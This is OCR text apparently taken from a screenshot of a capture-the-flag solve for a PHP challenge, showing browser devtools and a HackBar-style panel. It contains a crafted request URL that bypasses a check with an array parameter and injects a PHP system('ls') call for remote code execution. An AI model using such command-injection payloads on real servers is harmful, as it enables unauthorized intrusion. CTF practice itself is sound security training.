 ?> This is the first step!
Get the flag now!
index.php
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://222.22.91.49:33917/?num[]=a&rce=system('ls');
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
_[2024.zut.ctf=aaroZmOk